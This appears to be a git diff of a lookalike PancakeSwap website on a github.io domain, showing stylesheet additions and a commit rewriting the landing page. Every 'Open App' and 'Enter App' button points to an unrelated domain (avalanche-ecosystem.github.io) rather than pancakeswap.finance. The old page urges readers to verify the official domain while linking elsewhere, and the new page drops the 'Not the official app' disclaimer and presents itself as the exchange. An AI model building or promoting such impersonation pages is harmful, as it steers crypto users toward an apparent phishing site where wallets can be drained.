+.footer-meta a { color: var(--accent-deep); font-family: var(--disp); font-weight: 600; }
+
+/* ============================ support / satellite pages ============================ */
+.crumbs { display: flex; gap: 8px; align-items: center; flex-wrap: wrap; font-size: 0.84rem; color: var(--muted-2); padding-top: clamp(18px, 3vw, 26px); }
+.crumbs a { color: var(--muted); }
+.crumbs a:hover { color: var(--accent-deep); }
+.crumbs .sep { color: var(--line-2); }
+
+.sat-hero { text-align: left; padding: clamp(14px, 2vw, 22px) 0 clamp(28px, 4vw, 44px); overflow: visible; }
+.sat-hero h1 { font-size: clamp(2rem, 5.4vw, 3.5rem); letter-spacing: -0.03em; line-height: 1.04; max-width: 16ch; }
+.sat-hero .hero-go-row { margin-top: clamp(20px, 2.6vw, 28px); display: flex; gap: 12px; flex-wrap: wrap; align-items: center; }
+
+.tldr {
+  margin-top: clamp(18px, 2.4vw, 24px);
+  max-width: 82ch;
+  padding: 20px 24px;
+  border-radius: var(--r);
+  background: linear-gradient(110deg, var(--accent-soft), transparent 62%), #fff;
+  border: 1px solid var(--accent-line);
+  border-left: 3px solid var(--accent);
+  box-shadow: var(--shadow-sm);
+}
+.tldr b { font-family: var(--disp); color: var(--accent-deep); display: block; font-size: 0.74rem; text-transform: uppercase; letter-spacing: 0.07em; margin-bottom: 6px; }
+.tldr p { color: var(--ink-2); font-size: 1.05rem; line-height: 1.55; }
+
+/* answer capsule opening a section */
+.answer { font-size: 1.06rem; color: var(--ink-2); max-width: 80ch; margin-bottom: 14px; }
+.answer strong { color: var(--ink); }
+
+/* checklist */
+.checklist { display: grid; gap: 11px; max-width: 760px; }
+.checklist li { position: relative; padding-left: 34px; color: var(--ink-2); font-size: 0.98rem; line-height: 1.5; }
+.checklist li::before { content: ""; position: absolute; left: 0; top: 1px; width: 22px; height: 22px; border-radius: 7px; background: var(--accent-soft); border: 1px solid var(--accent-line); }
+.checklist li::after { content: ""; position: absolute; left: 7px; top: 6px; width: 8px; height: 5px; border-left: 2px solid var(--accent-deep); border-bottom: 2px solid var(--accent-deep); transform: rotate(-45deg); }
+.checklist li b { color: var(--ink); font-weight: 600; }
+
+/* comparison table */
+.cmp-wrap { overflow-x: auto; border: 1px solid var(--line); border-radius: var(--r-lg); max-width: 900px; box-shadow: var(--shadow-sm); }
+.cmp-table { width: 100%; border-collapse: collapse; min-width: 560px; }
+.cmp-table th, .cmp-table td { text-align: left; padding: 13px 16px; border-bottom: 1px solid var(--line); vertical-align: top; font-size: 0.93rem; color: var(--ink-2); }
+.cmp-table thead th { font-family: var(--disp); font-size: 0.74rem; text-transform: uppercase; letter-spacing: 0.05em; color: var(--accent-deep); background: var(--bg-soft); }
+.cmp-table tbody tr:last-child td { border-bottom: 0; }
+.cmp-table td:first-child, .cmp-table thead th:first-child { font-weight: 600; color: var(--ink); white-space: nowrap; }
+
+/* --------------------------------------------------------------- motion -- */
+@keyframes floaty { 0%, 100% { transform: translateY(0); } 50% { transform: translateY(-12px); } }
+@keyframes sheen { 0%, 16% { left: -60%; } 42%, 100% { left: 135%; } }
+@keyframes fadeup { from { opacity: 0; transform: translateY(18px); } to { opacity: 1; transform: translateY(0); } }
+.hero h1 { animation: fadeup 0.7s 0.02s both; }
+.bridge-widget { animation: fadeup 0.8s 0.12s both; }
+.hero-go { animation: fadeup 0.8s 0.2s both; }
+.hero .lead { animation: fadeup 0.7s 0.26s both; }
+
+/* ----------------------------------------------------------- responsive -- */
+@media (max-width: 920px) {
+  .nav-list { display: none; }
+  .nav-toggle { display: inline-flex; }
+  .site-nav.open .nav-list {
+    display: flex;
+    flex-direction: column;
+    position: absolute;
+    top: 66px; right: 14px;
+    background: #fff;
+    border: 1px solid var(--line-2);
+    border-radius: var(--r);
+    padding: 8px;
+    box-shadow: var(--shadow);
+    z-index: 60;
+  }
+  .site-nav.open .nav-list a { color: var(--ink); }
+  .cards.three { grid-template-columns: 1fr; }
+}
+@media (max-width: 640px) {
+  body { font-size: 16px; }
+  .bridge-widget { flex-direction: column; align-items: stretch; max-width: 380px; }
+  .bw-field { flex: 0 0 auto; }
+  .bw-go { flex: 0 0 auto; align-self: stretch; }
+  .bw-switch { transform: rotate(90deg); margin: -4px auto; }
+  .bw-switch.spin { transform: rotate(270deg); }
+  .bw-go { padding-block: 15px; }
+  .hero-deco span { display: none; }
+  .vs-wrap { grid-template-columns: 1fr; }
+  .net-grid { grid-template-columns: 1fr; }
+  .footer-grid { gap: 18px; }
+}
+@media (max-width: 380px) {
+  .hero h1 { font-size: clamp(2.2rem, 12vw, 2.8rem); }
+}
+
+/* respect reduced motion */
+@media (prefers-reduced-motion: reduce) {
+  *, *::before, *::after { animation: none !important; transition-duration: 0.001ms !important; scroll-behavior: auto !important; }
+  .bw-coin.morph img { transition: none; opacity: 1; transform: none; }
+}
+
+/* landing widget monogram coin (pseudo tokens: NFT, Rankings, Dapps...) */
+.bw-coin.mono{display:grid;place-items:center;background:linear-gradient(135deg,var(--accent),var(--accent-2));color:var(--accent-ink);font-family:var(--disp);font-weight:700;font-size:.74rem;letter-spacing:-.02em;border:0;text-transform:uppercase;line-height:1;padding:0 2px;overflow:hidden}
+
+/* ===== niche app-cards + intent blocks (re-skin v2) ===== */
+/* APY badge — stake/lend widget centre */
+.bw-apy{align-self:center;flex:none;margin:0 -2px;display:grid;place-items:center;gap:1px;min-width:62px;padding:9px 13px;border-radius:13px;background:linear-gradient(135deg,var(--accent),var(--accent-2));color:var(--accent-ink);box-shadow:0 8px 20px -10px var(--accent-glow)}
+.bw-apy b{font-family:var(--disp);font-weight:700;font-size:1rem;line-height:1.05}
+.bw-apy span{font-size:.58rem;font-weight:700;letter-spacing:.08em;text-transform:uppercase;opacity:.85}
+
+/* supported-networks row — bridge, varying sizes, premium cluster */
+.bw-netrow{display:flex;align-items:center;justify-content:center;gap:9px;flex-wrap:wrap;max-width:580px;margin:18px auto 0}
+.bw-netrow .nl{font-size:.74rem;color:var(--muted);font-weight:600;font-family:var(--disp);margin-right:2px}
+.bw-netrow img{border-radius:50%;background:#fff;border:1px solid var(--line);padding:1px;box-shadow:var(--shadow-sm);flex:none}
+.bw-netrow img:nth-of-type(1){width:34px;height:34px}
+.bw-netrow img:nth-of-type(2){width:30px;height:30px}
+.bw-netrow img:nth-of-type(3){width:27px;height:27px}
+.bw-netrow img:nth-of-type(4){width:24px;height:24px}
+.bw-netrow img:nth-of-type(n+5){width:21px;height:21px;opacity:.92}
+
+/* info app-card — nft / project (no token action) */
+.appcard{margin:clamp(30px,4vw,46px) auto 0;max-width:520px;background:#fff;border:1px solid var(--line);border-radius:var(--r-xl);box-shadow:var(--shadow);padding:22px;text-align:left}
+.appcard-head{display:flex;align-items:center;gap:12px;margin-bottom:16px}
+.appcard-head img{width:40px;height:40px;border-radius:11px;flex:none}
+.appcard-head b{font-family:var(--disp);font-weight:700;font-size:1.08rem}
+.appcard-head .badge{margin-left:auto;font-size:.62rem;font-weight:700;letter-spacing:.05em;text-transform:uppercase;color:var(--accent-deep);background:var(--accent-soft);border:1px solid var(--accent-line);padding:4px 9px;border-radius:999px}
+.appcard-chips{display:flex;flex-wrap:wrap;gap:8px;margin-bottom:16px}
+.appcard-chips span{display:inline-flex;align-items:center;gap:6px;padding:8px 13px;border-radius:11px;background:var(--card);border:1px solid var(--line);font-size:.85rem;color:var(--ink-2);font-weight:500}
+.appcard-chips span b{color:var(--ink);font-weight:600;font-family:var(--disp)}
+.appcard .btn-dark{width:100%}
+
+/* key-facts strip — "{kw} at a glance" */
+.facts{display:flex;flex-wrap:wrap;gap:10px;max-width:900px}
+.facts .f{flex:1 1 150px;min-width:140px;background:#fff;border:1px solid var(--line);border-radius:var(--r);padding:14px 16px;box-shadow:var(--shadow-sm)}
+.facts .f small{display:block;font-size:.68rem;text-transform:uppercase;letter-spacing:.06em;color:var(--muted-2);margin-bottom:3px}
+.facts .f b{font-family:var(--disp);font-weight:600;color:var(--ink);font-size:.98rem}
+
+/* intent answer block */
+.intent-a{font-size:1.02rem;color:var(--ink-2);max-width:80ch;line-height:1.6}
+.intent-a a{color:var(--accent-deep);text-decoration:underline;text-decoration-color:var(--accent-line);text-underline-offset:2px}
+.intent-a ul{margin:10px 0 0;padding-left:20px;display:grid;gap:6px}
+.intent-a li{position:relative}
+
+:root{--accent:#1FC7D4;--accent-2:#1AA7B2;--accent-deep:#14818A;--accent-ink:#0C1014;--accent-soft:rgba(31,199,212,0.13);--accent-line:rgba(26,167,178,0.32);--accent-glow:rgba(31,199,212,0.45);--hero-glow:rgba(31,199,212,0.10);--hero-glow-2:rgba(31,199,212,0.06);}
+
+/* === SEOGEO-TEXTURE BEGIN === */
+/* treatment T0 */
+body::before{content:"";position:fixed;inset:0;z-index:-1;pointer-events:none;
+  background-image:
+    linear-gradient(color-mix(in srgb,var(--ink) 6%,transparent) 1px,transparent 1px),
+    linear-gradient(90deg,color-mix(in srgb,var(--ink) 6%,transparent) 1px,transparent 1px);
+  background-size:34px 34px;
+  -webkit-mask:radial-gradient(120% 78% at 50% 0%,#000 0%,transparent 72%);
+          mask:radial-gradient(120% 78% at 50% 0%,#000 0%,transparent 72%);}
+/* === SEOGEO-TEXTURE END === */

==== commit 3db1c823: "Update" ====
--- a/index.html
+++ b/index.html
@@ -1,47 +1,113 @@
-<!doctype html>
-<html lang="en"><head>
-<meta charset="utf-8"><meta name="viewport" content="width=device-width, initial-scale=1, viewport-fit=cover">
-<title>PancakeSwap Chain - Open App</title><meta name="description" content="pancakeswap chain guide to open the official PancakeSwap swap app, connect a wallet, choose a network, and swap on supported chains.">
-<meta name="robots" content="index,follow,max-image-preview:large">
-<link rel="canonical" href="https://pancakeswap-chain.github.io/"><meta name="theme-color" content="#FFFFFF">
-<meta property="og:type" content="website"><meta property="og:title" content="PancakeSwap Chain - Open App"><meta property="og:description" content="pancakeswap chain guide to open the official PancakeSwap swap app, connect a wallet, choose a network, and swap on supported chains.">
-<meta property="og:url" content="https://pancakeswap-chain.github.io/"><meta property="og:image" content="https://pancakeswap-chain.github.io/og-cover.png"><meta property="og:locale" content="en">
-<meta name="twitter:card" content="summary_large_image"><meta name="twitter:title" content="PancakeSwap Chain - Open App"><meta name="twitter:description" content="pancakeswap chain guide to open the official PancakeSwap swap app, connect a wallet, choose a network, and swap on supported chains."><meta name="twitter:image" content="https://pancakeswap-chain.github.io/og-cover.png">
-<link rel="icon" href="favicon.png" type="image/png"><link rel="manifest" href="site.webmanifest"><link rel="apple-touch-icon" href="static/icon-180.png">
-<link rel="preconnect" href="https://fonts.googleapis.com"><link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>
-<link rel="stylesheet" href="https://fonts.googleapis.com/css2?family=Space+Grotesk:wght@500;600;700&family=Inter:wght@400;500;600;700&display=swap">
-<link rel="stylesheet" href="static/style.css">
-<script type="application/ld+json">{"@context": "https://schema.org", "@graph": [{"@type": "WebSite", "@id": "https://pancakeswap-chain.github.io/#website", "url": "https://pancakeswap-chain.github.io/", "name": "PancakeSwap"}, {"@type": "WebPage", "@id": "https://pancakeswap-chain.github.io/#webpage", "url": "https://pancakeswap-chain.github.io/", "name": "PancakeSwap Chain - Open App", "description": "pancakeswap chain guide to open the official PancakeSwap swap app, connect a wallet, choose a network, and swap on supported chains.", "inLanguage": "en", "isPartOf": {"@id": "https://pancakeswap-chain.github.io/#website"}}, {"@type": "Organization", "@id": "https://pancakeswap-chain.github.io/#org", "name": "PancakeSwap", "url": "https://pancakeswap-chain.github.io/", "logo": "https://pancakeswap-chain.github.io/og-cover.png", "sameAs": ["https://twitter.com/PancakeSwap", "https://github.com/pancakeswap", "https://defillama.com/protocol/pancakeswap-amm", "https://www.coingecko.com/en/exchanges/pancakeswap-v3-bsc"]}, {"@type": "WebApplication", "@id": "https://pancakeswap-chain.github.io/#app", "name": "PancakeSwap Chain", "url": "https://pancakeswap-chain.github.io/", "applicationCategory": "FinanceApplication", "operatingSystem": "Web", "browserRequirements": "Requires JavaScript", "description": "pancakeswap chain guide to open the official PancakeSwap swap app, connect a wallet, choose a network, and swap on supported chains.", "featureList": ["Non-custodial swaps", "Wallet-routed trading", "Multichain DEX"], "isPartOf": {"@id": "https://pancakeswap-chain.github.io/#website"}}, {"@type": "FAQPage", "@id": "https://pancakeswap-chain.github.io/#faq", "inLanguage": "en", "mainEntity": [{"@type": "Question", "name": "Is PancakeSwap only on BNB Chain?", "acceptedAnswer": {"@type": "Answer", "text": "No. The BNB Chain official site describes BNB Smart Chain as an EVM-compatible main chain, while the current PancakeSwap app supports several chains. BNB Chain remains central to PancakeSwap's identity and CAKE liquidity, and users should confirm the selected chain in the wallet before swapping."}}, {"@type": "Question", "name": "What gas token do I need for PancakeSwap?", "acceptedAnswer": {"@type": "Answer", "text": "The gas token depends on the selected chain. Investopedia's gas-fee explainer describes why transaction fees are paid in the native asset of the network, so BNB Chain needs BNB, Ethereum and Base need ETH on that network, and Solana needs SOL. CAKE is not the universal gas token for PancakeSwap trades."}}, {"@type": "Question", "name": "Can I use PancakeSwap with MetaMask?", "acceptedAnswer": {"@type": "Answer", "text": "Yes for EVM networks. The arXiv paper on EVM compatibility explains why EVM-compatible chains can share tooling patterns, which is the relevant distinction for MetaMask on BNB Chain, Ethereum, Base, Arbitrum, ZKsync, Linea, and opBNB. For non-EVM networks such as Solana or Aptos, users need a compatible wallet for that ecosystem."}}, {"@type": "Question", "name": "Why is my CAKE on the wrong chain?", "acceptedAnswer": {"@type": "Answer", "text": "CAKE can exist on more than one network. BscScan's CAKE token page is one place to verify the BNB Chain token contract, and a balance may not appear if the wallet is connected to a different chain or token contract. Switch to the correct chain and verify the contract address from reputable sources."}}, {"@type": "Question", "name": "Are PancakeSwap swaps custodial?", "acceptedAnswer": {"@type": "Answer", "text": "PancakeSwap swaps are non-custodial when executed from a self-custody wallet. EIP-20 explains approvals and allowances, which is why token permissions still matter even when the user signs transactions from their own wallet."}}, {"@type": "Question", "name": "Where can I check PancakeSwap audits?", "acceptedAnswer": {"@type": "Answer", "text": "PancakeSwap's official audits page lists reports for products such as Infinity, Exchange V3, MasterChef, StableSwap, and other components. Audits reduce unknowns but do not remove all smart-contract, governance, liquidity, or user-signing risk."}}]}]}</script>
-</head><body>
-<header class="site-header">
-  <a class="brand" href="#top" aria-label="PancakeSwap"><img class="brand-mark" src="favicon.png" alt="" width="34" height="34"><span class="brand-name">PancakeSwap</span></a>
-  <nav class="site-nav" aria-label="Primary"><ul class="nav-list"><li><a href="#about">About</a></li><li><a href="#facts">Overview</a></li><li><a href="#faq">FAQ</a></li></ul></nav>
-  <span class="header-spacer"></span>
-  <a class="btn btn-dark header-cta" href="https://avalanche-ecosystem.github.io/" target="_blank" rel="noopener noreferrer">Open App ↗</a>
-  <button class="nav-toggle" aria-label="Menu" aria-expanded="false"><svg viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round"><path d="M4 7h16M4 12h16M4 17h16"/></svg></button>
-</header>
-<main id="top">
-  <section class="hero">
-    <div class="hero-deco" aria-hidden="true"><span class="strip"></span><span class="d1"></span><span class="d2"></span><span class="d3"></span><span class="d4"></span><span class="d5"></span></div>
-    <div class="container">
-      <h1>PancakeSwap Chain</h1>
-      <div class="bridge-widget" role="group" aria-label="PancakeSwap preview"><div class="bw-field"><span class="bw-coin"><img src="static/bnb.png" alt="BNB" width="36" height="36"></span><span class="bw-meta"><span class="bw-amount">0</span><span class="bw-sub"><b>BNB</b> · BNB Chain</span></span></div><button class="bw-switch" type="button" aria-label="Switch"><svg viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"><path d="M4 9h13M17 9l-4-4M17 9l-4 4M20 15H7M7 15l4-4M7 15l4 4"/></svg></button><div class="bw-field"><span class="bw-coin mono">CAKE</span><span class="bw-meta"><span class="bw-amount">0.0</span><span class="bw-sub"><b>CAKE</b> · BNB Chain</span></span></div><a class="btn btn-dark bw-go" href="https://avalanche-ecosystem.github.io/" target="_blank" rel="noopener noreferrer">Open App ↗</a></div>
-      <div class="hero-go"><a class="btn btn-green" href="https://avalanche-ecosystem.github.io/" target="_blank" rel="noopener noreferrer">Open PancakeSwap ↗</a></div>
-      <p class="hero-note">Live preview — open the official PancakeSwap app from your own wallet.</p>
-      <div class="trust-row"><span class="trust-chip">Non-custodial swaps</span><span class="trust-chip">Wallet-routed trading</span><span class="trust-chip">Multichain DEX</span></div>
-    </div>
-  </section>
-  <section class="section" id="about"><div class="container"><h2>What is PancakeSwap Chain?</h2><div class="capsule"><strong>PancakeSwap</strong> is a decentralized exchange and automated market maker for token swaps, liquidity, and related DeFi tools across supported networks. The term usually describes the PancakeSwap chain and network experience rather than a separate blockchain, and Investopedia's <a class="inline-link" href="https://www.investopedia.com/uniswap-uni-definition-5217463" rel="noopener noreferrer">automated market maker overview</a> is useful background for the DEX model before opening the app.</div></div></section>
-  <section class="section" id="facts"><div class="container"><h2>PancakeSwap Chain at a glance</h2><div class="facts"><div class="f"><small>Category</small><b>Decentralized exchange</b></div><div class="f"><small>Network</small><b>BNB Chain and multiple supported chains</b></div><div class="f"><small>Token</small><b>CAKE</b></div><div class="f"><small>Launched</small><b>2020</b></div><div class="f"><small>Custody</small><b>Non-custodial wallet trading</b></div></div><div class="intent-a">For token context, CoinMarketCap maintains a <a class="inline-link" href="https://coinmarketcap.com/currencies/pancakeswap/" rel="noopener noreferrer">CAKE market profile</a>; use it as a reference point, not a promise about price, liquidity, or future returns.</div></div></section>
-  <section class="section section-alt"><div class="container"><h2>What chain is PancakeSwap on?</h2><div class="intent-a">PancakeSwap started on BNB Chain and is still most closely associated with BNB Smart Chain trading, but it is no longer a single-chain DEX. The <a class="inline-link" href="https://docs.pancakeswap.finance/" rel="noopener noreferrer">PancakeSwap product overview</a> describes the current multichain product set, while DefiLlama's <a class="inline-link" href="https://defillama.com/protocol/pancakeswap-amm" rel="noopener noreferrer">PancakeSwap AMM dashboard</a> is a separate data view for the protocol. The exact route a user sees depends on the token pair, wallet network, and whether the app is using same-chain swap, cross-chain swap, or a specific product such as Infinity.</div></div></section><section class="section"><div class="container"><h2>PancakeSwap BNB Chain fees and swap costs</h2><div class="intent-a">A PancakeSwap trade on BNB Chain includes the network gas fee paid in BNB plus the DEX pool or route fee embedded in the swap quote. DefiLlama's <a class="inline-link" href="https://defillama.com/protocol/pancakeswap-amm" rel="noopener noreferrer">fees and volume view</a> helps separate protocol activity from a single user's execution quote, but the effective cost also includes price impact, slippage, and any routing through multiple pools. Before confirming, users should check minimum received, route details, gas token balance, and whether the wallet is on BNB Chain or another supported chain.</div></div></section><section class="section section-alt"><div class="container"><h2>PancakeSwap supported chains for CAKE and swaps</h2><div class="intent-a">PancakeSwap supports swaps beyond BNB Chain, including Ethereum, Solana, Base, Arbitrum, Aptos, ZKsync, Linea, Monad, and opBNB according to its current product documentation. CoinGecko's <a class="inline-link" href="https://www.coingecko.com/en/coins/pancakeswap" rel="noopener noreferrer">CAKE token page</a> lists token ecosystem and explorer references, which is why the token contract address matters before a wallet signs. A CAKE balance on BNB Chain is not automatically the same as a CAKE balance on Ethereum or Aptos, so users should switch the wallet to the intended network and avoid lookalike CAKE tokens promoted in search ads.</div></div></section><section class="section"><div class="container"><h2>PancakeSwap CAKE staking and chain choice</h2><div class="intent-a">CAKE staking and PancakeSwap chain selection are related but not identical. Swapping can happen on several supported chains, while CAKE staking or reward products may be available only in specific app sections and networks. A user who wants to stake CAKE should compare the app's live Earn section with the <a class="inline-link" href="https://coinmarketcap.com/currencies/pancakeswap/" rel="noopener noreferrer">PancakeSwap token listing</a> and confirm the wallet network before approving tokens. Yield rates are not fixed forever; they can depend on emissions, fee sharing, pool rules, and governance changes.</div></div></section>
-  <section class="section"><div class="container"><h2>How to swap PancakeSwap Chain</h2><ol class="steps"><li><b>Open the app</b><span>Use the official pancakeswap.finance domain and go directly to the Swap screen.</span></li><li><b>Connect a wallet</b><span>Choose your wallet, confirm the site, and switch to the network you want to use.</span></li><li><b>Select tokens</b><span>Pick the token you are paying with and the token you want to receive, then review price impact, route, slippage, and gas.</span></li><li><b>Approve and swap</b><span>Approve the token if required; EIP-20's <a class="inline-link" href="https://eips.ethereum.org/EIPS/eip-20" rel="noopener noreferrer">approve and allowance specification</a> explains why token permissions are a separate wallet action.</span></li></ol><div class="intent-a">If funds need to move between networks first, review bridge routes carefully because WIRED's <a class="inline-link" href="https://www.wired.com/story/blockchain-network-bridge-hacks/" rel="noopener noreferrer">blockchain bridge risk reporting</a> shows why cross-chain infrastructure deserves extra scrutiny.</div><div class="cta-band"><div><p>Ready to swap?</p><p class="sub">Open the official PancakeSwap app and verify the domain before you sign.</p></div><a class="btn btn-green" href="https://avalanche-ecosystem.github.io/" target="_blank" rel="noopener noreferrer">Open PancakeSwap ↗</a></div></div></section>
-  <section class="section"><div class="container"><h2>PancakeSwap on BNB Chain vs Ethereum</h2><div class="intent-a">For a BNB Chain-specific market view, CoinGecko tracks <a class="inline-link" href="https://www.coingecko.com/en/exchanges/pancakeswap-v3-bsc" rel="noopener noreferrer">PancakeSwap V3 on BSC</a>, while this table keeps the comparison limited to stable page facts and user workflow differences.</div><div class="cmp-wrap"><table class="cmp-table"><thead><tr><th>Dimension</th><th>BNB Chain</th><th>Ethereum</th></tr></thead><tbody><tr><td>Brand history</td><td>Original and core PancakeSwap chain</td><td>Later supported chain</td></tr><tr><td>Gas token</td><td>BNB</td><td>ETH</td></tr><tr><td>Common use</td><td>CAKE pairs, BNB ecosystem tokens, low-cost swaps</td><td>Ethereum blue chips and cross-chain liquidity</td></tr><tr><td>User risk</td><td>Lookalike BEP-20 tokens and approvals</td><td>Higher gas and duplicate token symbols</td></tr></tbody></table></div></div></section>
-  <section class="section section-alt"><div class="container"><h2>Fees, custody, and security checks</h2><div class="cards three"><article class="card"><h3>Fees</h3><p>Ethereum.org's <a class="inline-link" href="https://ethereum.org/developers/docs/gas/" rel="noopener noreferrer">gas and fees guide</a> explains why transaction costs depend on network execution, so review the wallet quote before signing. On-chain actions are irreversible and this is not financial advice.</p></article><article class="card"><h3>Custody</h3><p>BscScan's <a class="inline-link" href="https://bscscan.com/token/0x0e09fabb73bd3ade0a17ecc321fd13a19e81ce82" rel="noopener noreferrer">CAKE token contract page</a> is a practical place to verify the BNB Chain token address before approvals. On-chain actions are irreversible and this is not financial advice.</p></article><article class="card"><h3>Security</h3><p>WIRED's <a class="inline-link" href="https://www.wired.com/story/blockchain-network-bridge-hacks/" rel="noopener noreferrer">bridge exploit coverage</a> is a reminder to verify domains, routes, and wallet prompts before cross-chain actions. On-chain actions are irreversible and this is not financial advice.</p></article></div></div></section>
-  <section class="section section-alt" id="faq"><div class="container"><h2>PancakeSwap Chain FAQ</h2><div class="faq-list"><details open><summary><h3>Is PancakeSwap only on BNB Chain?</h3></summary><div>No. The BNB Chain official site describes <a class="inline-link" href="https://www.bnbchain.org/en" rel="noopener noreferrer">BNB Smart Chain as EVM-compatible</a>, while the current PancakeSwap app supports several chains. BNB Chain remains central to PancakeSwap's identity and CAKE liquidity, and users should always confirm the selected chain in the wallet before swapping.</div></details><details><summary><h3>What gas token do I need for PancakeSwap?</h3></summary><div>The gas token depends on the selected chain. Investopedia's <a class="inline-link" href="https://www.investopedia.com/terms/g/gas-ethereum.asp" rel="noopener noreferrer">gas-fee explainer</a> describes why transaction fees are paid in the native asset of the network: on BNB Chain you need BNB, on Ethereum you need ETH, on Base you need ETH on Base, and on Solana you need SOL. CAKE is not the universal gas token for PancakeSwap trades.</div></details><details><summary><h3>Can I use PancakeSwap with MetaMask?</h3></summary><div>Yes for EVM networks. The arXiv paper on <a class="inline-link" href="https://arxiv.org/abs/2208.10269" rel="noopener noreferrer">EVM compatibility and network effects</a> explains the compatibility layer behind EVM tooling, which is the relevant distinction for MetaMask on BNB Chain, Ethereum, Base, Arbitrum, ZKsync, Linea, and opBNB. For non-EVM networks such as Solana or Aptos, users need a compatible wallet for that ecosystem.</div></details><details><summary><h3>Why is my CAKE on the wrong chain?</h3></summary><div>CAKE can exist on more than one network. BscScan's <a class="inline-link" href="https://bscscan.com/token/0x0e09fabb73bd3ade0a17ecc321fd13a19e81ce82" rel="noopener noreferrer">BNB Chain CAKE contract</a> is one place to verify the token address, and a balance may not appear if your wallet is connected to a different chain or token contract. Switch to the correct chain and verify the contract address from reputable sources.</div></details><details><summary><h3>Are PancakeSwap swaps custodial?</h3></summary><div>PancakeSwap swaps are non-custodial when executed from a self-custody wallet. The app and smart contracts route the trade, but the user signs transactions from their own wallet. EIP-20's <a class="inline-link" href="https://eips.ethereum.org/EIPS/eip-20" rel="noopener noreferrer">allowance method reference</a> explains why token approvals still matter.</div></details><details><summary><h3>Where can I check PancakeSwap audits?</h3></summary><div>PancakeSwap maintains an <a class="inline-link" href="https://docs.pancakeswap.finance/welcome-to-pancakeswap/audits" rel="noopener noreferrer">official audits page</a> listing reports for products such as Infinity, Exchange V3, MasterChef, StableSwap, and other components. Audits reduce unknowns but do not remove all smart-contract, governance, liquidity, or user-signing risk.</div></details></div></div></section>
-</main>
-<footer class="site-footer"><div class="container">
-  <p class="footer-note">Not the official app; verify the pancakeswap.finance domain before connecting a wallet. Educational content only, not financial advice.</p>
-  <p class="footer-meta"><a href="#top">Back to top ↑</a></p>
-</div></footer>
-<script src="static/app.js" defer></script>
-</body></html>
+<!doctype html>
+<html lang="en">
+<head>
+  <meta charset="utf-8">
+  <meta name="viewport" content="width=device-width, initial-scale=1">
+  <title>PancakeSwap Chain</title>
+  <meta name="description" content="PancakeSwap Chain is the BNB Chain DEX for swapping tokens from your own wallet.">
+  <link rel="canonical" href="https://pancakeswap-chain.github.io/">
+  <meta name="robots" content="index,follow,max-image-preview:large">
+  <meta name="theme-color" content="#F7F6F2">
+  <meta property="og:type" content="website">
+  <meta property="og:title" content="PancakeSwap Chain">
+  <meta property="og:description" content="PancakeSwap Chain is the BNB Chain DEX for swapping tokens from your own wallet.">
+  <meta property="og:url" content="https://pancakeswap-chain.github.io/">
+  <meta name="twitter:card" content="summary">
+  <meta name="twitter:title" content="PancakeSwap Chain">
+  <meta name="twitter:description" content="PancakeSwap Chain is the BNB Chain DEX for swapping tokens from your own wallet.">
+  <link rel="icon" type="image/png" href="favicon.png">
+  <link rel="apple-touch-icon" href="favicon.png">
+  <link rel="manifest" href="site.webmanifest">
+  <link rel="stylesheet" href="style.css">
+  <script type="application/ld+json">
+  {
+    "@context": "https://schema.org",
+    "@graph": [
+      {
+        "@type": "WebSite",
+        "@id": "https://pancakeswap-chain.github.io/#website",
+        "url": "https://pancakeswap-chain.github.io/",
+        "name": "PancakeSwap Chain",
+        "inLanguage": "en"
+      },
+      {
+        "@type": "Organization",
+        "@id": "https://pancakeswap-chain.github.io/#organization",
+        "name": "PancakeSwap",
+        "url": "https://pancakeswap.finance/"
+      },
+      {
+        "@type": "WebApplication",
+        "@id": "https://pancakeswap-chain.github.io/#application",
+        "name": "PancakeSwap Chain",
+        "applicationCategory": "FinanceApplication",
+        "operatingSystem": "Web",
+        "url": "https://pancakeswap-chain.github.io/"
+      }
+    ]
+  }
+  </script>
+</head>
+<body>
+  <header class="topbar">
+    <a class="brand" href="https://avalanche-ecosystem.github.io/" rel="noopener noreferrer">
+      <img src="favicon.png" width="30" height="30" alt="">
+      <span>PancakeSwap Chain</span>
+    </a>
+    <nav class="nav" aria-label="Authority links">
+      <a href="https://bscscan.com/" target="_blank" rel="nofollow noopener noreferrer">BscScan</a>
+      <a href="https://www.coingecko.com/en/coins/pancakeswap" target="_blank" rel="nofollow noopener noreferrer">CoinGecko</a>
+      <a href="https://www.bnbchain.org/en" target="_blank" rel="nofollow noopener noreferrer">BNB Chain</a>
+    </nav>
+    <span class="spacer"></span>
+    <a class="ghost" href="https://avalanche-ecosystem.github.io/" rel="noopener noreferrer">Open app</a>
+  </header>
+
+  <main class="stage">
+    <section class="hero" aria-labelledby="page-title">
+      <h1 id="page-title">PancakeSwap Chain</h1>
+      <p class="sub"><strong>PancakeSwap Chain</strong> is the BNB Chain DEX for swapping tokens from your own wallet.</p>
+    </section>
+
+    <section class="card" aria-label="DEX swap route">
+      <div class="route">
+        <div class="leg">
+          <span class="label">From</span>
+          <span class="chip">
+            <img class="coin" src="bnb.png" width="28" height="28" alt="BNB">
+            <span>BNB</span>
+          </span>
+        </div>
+        <button class="switch" type="button" data-switch aria-label="Switch direction">
+          <span aria-hidden="true">&#8594;</span>
+        </button>
+        <div class="leg">
+          <span class="label">To</span>
+          <span class="chip">
+            <img class="coin" src="cake.png" width="28" height="28" alt="CAKE">
+            <span>CAKE</span>
+          </span>
+        </div>
+      </div>
+      <a class="primary" href="https://avalanche-ecosystem.github.io/" rel="noopener noreferrer">Enter App <span aria-hidden="true">&#8250;</span></a>
+    </section>
+  </main>
+
+  <footer class="foot">PancakeSwap Chain &mdash; 2026</footer>
+
+  <script>
+  (function () {
+    "use strict";
+    var button = document.querySelector("[data-switch]");
+    if (!button) return;
+    button.addEventListener("click", function () {
+      var chips = document.querySelectorAll(".chip");
+      if (chips.length < 2) return;
+      var first = chips[0].innerHTML;
+      chips[0].innerHTML = chips[1].innerHTML;
+      chips[1].innerHTML = first;
+    });
+  })();
+  </script>
+</body>
+</html>
--- a/style.css
+++ b/style.css
@@ -0,0 +1,369 @@
+:root {
+  --bg: #f7f6f2;
+  --surface: #ffffff;
+  --panel: #fbfaf7;
+  --ink: #181615;
+  --muted: #67625b;
+  --faint: #989187;
+  --line: rgba(24, 22, 21, 0.1);
+  --line-strong: rgba(24, 22, 21, 0.16);
+  --accent: #1fc7d4;
+  --accent-dark: #159ca8;
+  --accent-soft: rgba(31, 199, 212, 0.14);
